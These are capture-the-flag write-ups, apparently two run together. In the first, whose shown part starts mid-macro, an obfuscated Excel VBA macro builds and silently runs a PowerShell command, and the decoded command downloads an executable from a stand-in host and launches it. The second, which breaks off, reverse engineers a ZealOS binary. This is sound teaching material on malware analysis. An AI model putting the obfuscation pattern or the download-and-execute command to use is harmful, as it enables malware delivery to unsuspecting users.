xc6fd40b407cb3aac0d068f54af14362e + ";brea"End IfIf Sheets("Sheet2").Range("D27").Value = "y9hFUyA8" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "ruit"End IfIf Sheets("Sheet2").Range("A91").Value = "De5234dF" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + ".ret3"End IfIf Sheets("Sheet2").Range("I35").Value = "DP7jRT2v" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + ".gan"End IfIf Sheets("Sheet2").Range("W48").Value = "/O/w/o57" Thenxc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "k;} c"End IfIf Sheets("Sheet2").Range("R18").Value = "FOtBe4id" Thenxc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "atch "End IfIf Sheets("Sheet2").Range("W6").Value = "9Vo7IQ+/" Thenxc6fd40b407cb3aac0d068f54af14362e = xc6fd40b407cb3aac0d068f54af14362e + "{}"""End IfIf Sheets("Sheet2").Range("U24").Value = "hmDEjcAE" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "g/ma"End IfIf Sheets("Sheet2").Range("C96").Value = "1eDPj4Rc" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "lwar"End IfIf Sheets("Sheet2").Range("B93").Value = "A72nfg/f" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + ".rds8"End IfIf Sheets("Sheet2").Range("E90").Value = "HP5LRFms" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "e';$"End Iftfd753b886f3bd1f6da1a84488dee93f9 = "akrz"If Sheets("Sheet2").Range("G39").Value = "MZZ/er++" Thentfd753b886f3bd1f6da1a84488dee93f9 = tfd753b886f3bd1f6da1a84488dee93f9 + "f3zsd"End IfIf Sheets("Sheet2").Range("B93").Value = "ZX42cd+3" Thentfd753b886f3bd1f6da1a84488dee93f9 = tfd753b886f3bd1f6da1a84488dee93f9 + "2832"End IfIf Sheets("Sheet2").Range("I15").Value = "e9x9ME+E" Thentfd753b886f3bd1f6da1a84488dee93f9 = tfd753b886f3bd1f6da1a84488dee93f9 + "0918"End IfIf Sheets("Sheet2").Range("T46").Value = "7b69F2SI" Thentfd753b886f3bd1f6da1a84488dee93f9 = tfd753b886f3bd1f6da1a84488dee93f9 + "2afd"End IfIf Sheets("Sheet2").Range("N25").Value = "Ga/NUmJu" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "CNTA"End IfIf Sheets("Sheet2").Range("N26").Value = "C1hrOgDr" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + " = '"End IfIf Sheets("Sheet2").Range("C58").Value = "PoX7qGEp" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "banA"End IfIf Sheets("Sheet2").Range("B53").Value = "see2d/f" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "Fl0dd"End IfIf Sheets("Sheet2").Range("Q2").Value = "VKVTo5f+" Thene5b138e644d624905ca8d47c3b8a2cf41 = e5b138e644d624905ca8d47c3b8a2cf41 + "NA-H"End Ift53df028c67b2f07f1069866e345c8b85 = "p"If Sheets("Sheet2").Range("L84").Value = "GSPMnc83" Thent53df028c67b2f07f1069866e345c8b85 = t53df028c67b2f07f1069866e345c8b85 + "oWe"End IfIf Sheets("Sheet2").Range("H35").Value = "aCxE//3x" Thent53df028c67b2f07f1069866e345c8b85 = t53df028c67b2f07f1069866e345c8b85 + "ACew"End IfIf Sheets("Sheet2").Range("R95").Value = "uIDW54Re" Thent53df028c67b2f07f1069866e345c8b85 = t53df028c67b2f07f1069866e345c8b85 + "Rs"End IfIf Sheets("Sheet2").Range("A24").Value = "PKRtszin" Thent53df028c67b2f07f1069866e345c8b85 = t53df028c67b2f07f1069866e345c8b85 + "HELL"End IfIf Sheets("Sheet2").Range("G33").Value = "ccEsz3te" Thent53df028c67b2f07f1069866e345c8b85 = t53df028c67b2f07f1069866e345c8b85 + "L3c33"End IfIf Sheets("Sheet2").Range("P31").Value = "aI3bH4Rd" Thent53df028c67b2f07f1069866e345c8b85 = t53df028c67b2f07f1069866e345c8b85 + " -c"End If
If Sheets("Sheet2").Range("Z49").Value = "oKnlcgpo" Thentfd753b886f3bd1f6da1a84488dee93f9 = tfd753b886f3bd1f6da1a84488dee93f9 + "4';$"End IfIf Sheets("Sheet2").Range("F57").Value = "JoTVytPM" Thentfd753b886f3bd1f6da1a84488dee93f9 = tfd753b886f3bd1f6da1a84488dee93f9 + "jri="End IfIf Sheets("Sheet2").Range("M37").Value = "y7MxjsAO" Thentfd753b886f3bd1f6da1a84488dee93f9 = tfd753b886f3bd1f6da1a84488dee93f9 + "$env:"End IfIf Sheets("Sheet2").Range("E20").Value = "ap0EvV5r" Thentfd753b886f3bd1f6da1a84488dee93f9 = tfd753b886f3bd1f6da1a84488dee93f9 + "publ"End Ifz92ea38976d53e8b557cd5bbc2cd3e0f8 = "\'+$"If Sheets("Sheet2").Range("D11").Value = "Q/GXajeM" Thenz92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "CNTA"End IfIf Sheets("Sheet2").Range("B45").Value = "/hRdSmbG" Thenz92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "+'.ex"End IfIf Sheets("Sheet2").Range("D85").Value = "y4/6D38p" Thenz92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "e';tr"End IfIf Sheets("Sheet2").Range("P2").Value = "E45tTsBe" Thenz92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "4d2dx"End IfIf Sheets("Sheet2").Range("O72").Value = "lD3Ob4eQ" Thentfd753b886f3bd1f6da1a84488dee93f9 = tfd753b886f3bd1f6da1a84488dee93f9 + "ic+'"End Ifqe32cd94f940ea527cf84654613d4fb5d = "omm"If Sheets("Sheet2").Range("P24").Value = "d/v8oiH9" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "and"End IfIf Sheets("Sheet2").Range("V22").Value = "dI6oBK/K" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + " """End IfIf Sheets("Sheet2").Range("G1").Value = "zJ1AdN0x" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "$oa"End IfIf Sheets("Sheet2").Range("Y93").Value = "E/5234dF" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "e$3fn"End IfIf Sheets("Sheet2").Range("A12").Value = "X42fc3/=" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "av3ei"End IfIf Sheets("Sheet2").Range("F57").Value = "JoTVytPM" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "K ="End IfIf Sheets("Sheet2").Range("L99").Value = "t8PygQka" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + " ne"End IfIf Sheets("Sheet2").Range("X31").Value = "gGJBD5tp" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "w-o"End IfIf Sheets("Sheet2").Range("C42").Value = "Dq7Pu9Tm" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "bjec"End IfIf Sheets("Sheet2").Range("D22").Value = "X42/=rrE" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "aoX3&i"End IfIf Sheets("Sheet2").Range("T34").Value = "9u2uF9nM" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "t Ne"End IfIf Sheets("Sheet2").Range("G5").Value = "cp+qRR+N" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "t.We"End IfIf Sheets("Sheet2").Range("O17").Value = "Q8z4cV/f" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "bCli"End IfIf Sheets("Sheet2").Range("Y50").Value = "OML7UOYq" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "ent;"End IfIf Sheets("Sheet2").Range("P41").Value = "bG9LxJvN" Thenqe32cd94f940ea527cf84654613d4fb5d = qe32cd94f940ea527cf84654613d4fb5d + "$OrA"End IfIf Sheets("Sheet2").Range("L58").Value = "qK02fT5b" Thenz92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "y{$oa"End IfIf Sheets("Sheet2").Range("P47").Value = "hXelsG2H" Thenz92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "K.Dow"End IfIf Sheets("Sheet2").Range("A2").Value = "RcPl3722" Thenz92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "Ry.is"End IfIf Sheets("Sheet2").Range("G64").Value = "Kvap5Ma0" Thenz92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "nload"End IfIf Sheets("Sheet2").Range("H76").Value = "OjgR3YGk" Thenz92ea38976d53e8b557cd5bbc2cd3e0f8 = z92ea38976d53e8b557cd5bbc2cd3e0f8 + "File("End Iff = t53df028c67b2f07f1069866e345c8b85 + qe32cd94f940ea527cf84654613d4fb5d + e5b138e644d624905ca8d47c3b8a2cf41 + tfd753b886f3bd1f6da1a84488dee93f9 + z92ea38976d53e8b557cd5bbc2cd3e0f8 + xc6fd40b407cb3aac0d068f54af14362eRetval = Shell(f, 0)Dim URL As StringURL = "https://www.youtube.com/watch?v=mYiBdMnIT88"ActiveWorkbook.FollowHyperlink URLEnd Sub```
There are some hidden sheets with a lot of random data in the cells. The macro looks like it's checking certain cells and populating different parts of a string. We could trace through the code and check the individual cells and put together the string, but this will take for ever and I am tired. So let's modify the macro to generate the string and assign it's value to a cell. We can change the bottom part of the macro as such ...
```vbf = t53df028c67b2f07f1069866e345c8b85 + qe32cd94f940ea527cf84654613d4fb5d + e5b138e644d624905ca8d47c3b8a2cf41 + tfd753b886f3bd1f6da1a84488dee93f9 + z92ea38976d53e8b557cd5bbc2cd3e0f8 + xc6fd40b407cb3aac0d068f54af14362e
'Retval = Shell(f, 0)'Dim URL As String'URL = "https://www.youtube.com/watch?v=mYiBdMnIT88"'ActiveWorkbook.FollowHyperlink URL
Sheets("Deals").Range("B20").Value = f```
After running the macro we see Get the powershell script (formatting for easier reading)
```powershellpoWeRsHELL -command "$oaK = new-object Net.WebClient;$OrA = 'http://fruit.gang/malware';$CNTA = 'banANA-Hakrz09182afd4';$jri=$env:public+'\'+$CNTA+'.exe';try{$oaK.DownloadFile($OrA, $jri);Invoke-Item $jri;break;} catch {}"```
`banANA-Hakrz09182afd4.exe` is the flag
FLAG: `utflag{banANA-Hakrz09182afd4.exe}` |
# UnholyEXE
Remember, Terry zealously blessed the PCNet driver.
### Resources Used
[ZealOS-wiki](https://zeal-operating-system.github.io/ZealOS-wiki/)
[ZealOS Discord](https://discord.gg/rK6U3xdr7D)
[Running the ZealOS Gopher Browser (Virtual Box only) - YouTube](https://www.youtube.com/watch?v=eFaMYuggM80)
[ZealOS Documentation](https://zeal-operating-system.github.io/)
### Tools Used
[ImHex](https://github.com/WerWolv/ImHex)
[Ghidra](https://ghidra-sre.org/)
[VirtualBox](https://www.virtualbox.org/)
[ImDisk](https://sourceforge.net/projects/imdisk-toolkit/)
I began by downloading and viewing the `chal.bin` file in a hex editor. Inspecting the contents, I noticed some strings related to networking, such as `Trying to accept a connection`. In addition, there were some strings that seemed to be type or function names, like `DCDel` and `_CLAMP_I64`. Using Github search for these strings, many of the results were related to TempleOS, such as Shrine or TinkerOS. After viewing some of these projects, based on the hint text, I decided ZealOS was the right choice to keep looking at, due to its networking support and name.
In the meantime, I loaded `chal.bin` into Ghidra, but the current decompilation result was meaningless.
I installed ZealOS through VirtualBox.

My instinct was to try to get the `chal.bin` binary into ZealOS and run it there. I initially thought that I might be able to redownload `chal.bin` from the CTF page directly in ZealOS. I joined the ZealOS Discord to try and get more information about how networking is performed.
As a fun note, I found the challenge creator's [blog post](https://retu2libc.github.io/posts/aot-compiling-zealc.html) discussing some of the steps they took to create the challenge. Based on this information, the binary file was a `.ZXE` file, which is the pre-compiled executable for ZealOS, which matched with the magic number visible within the file.

To setup networking within ZealOS, I needed to navigate to the `~/Net` folder and System Include the `Start.ZC` script. Although I was using the PCNet driver within VirtualBox (which seemed to be the default option), networking was not working.

However, I learned how to access the ZealOS filesystem from within my host OS. To open the ZealOS filesystem, I used the Mount Image application from ImDisk. Once mounted, I renamed `chal.bin` as `Chal.ZXE`, moved it into the filesystem, and unmounted the filesystem.

(In the screenshot, 2 filesystems are visible. I wasn't sure which to use, so I just moved `Chal.ZXE` into both of them.)
Then, I could reboot into ZealOS and run the pre-compiled binary with `Load("Chal.ZXE");` while in the same directory as the file:

I needed to include the network `Start.ZC` so that all the functions names were known, but networking still didn't work:

However, I could "inject" my own versions of the TCPSocketReceive to "receive" whatever network data I wanted. I wrote `Inject.ZC` to replace the networking functions with my own. After trying to accept a connection for some time, and presumably timing out, it would receive data from the injected function. But, sending data resulted in garbage:

Some characters of the flag, such as `wctf{...}` seemed recognizable as a flag, so I certainly felt like I was making progress.
At this point, I needed to be able to decompile the binary to reverse engineer it and understand what was going on. From browsing Discord, I learned about the `ZXERep` function, which outputs information about `.ZXE` binaries:

I chose to look at `ZXERep` to learn about the file format for `ZXE` executables. Essentially, the executable begins with some header information, which includes pointers to tables that specify how patch in functions.
I wanted to be able to get a nice decompilation from Ghidra to easily see what was going on. I spent a significant amount of time manually patching the binary within Ghidra to achieve this. To do this, I created a dummy memory block that would contain all the external referenced functions by using Ghidra's Memory Map feature.

I created all the external functions in this memory block:
